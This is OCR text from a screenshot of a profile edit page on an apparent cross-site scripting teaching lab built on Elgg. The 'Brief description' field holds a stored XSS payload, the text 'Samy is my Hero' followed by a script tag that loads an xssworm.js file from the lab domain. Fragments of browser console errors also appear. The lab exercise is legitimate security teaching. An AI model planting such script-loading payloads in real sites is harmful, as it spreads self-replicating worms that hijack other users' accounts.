 Edit profile : XSS Lab Sit
http://www.xsslabelgg.co
ReferenceError: "x" is n
xsslabelgg.com/xssworm.j
SyntaxError: Unexpecte
www.xsslabelgg.com/profile/charlie/edit
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Charlie
About me
Edit HTML
B I U Tx S
Public
Brief description
'Samy is my Hero'<script type='text/javascript' src='http://www.xsslabelgg.com/xssworm.js'></script>
Public
Location
Public
Search
Charlie
'Samy is my Hero'
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications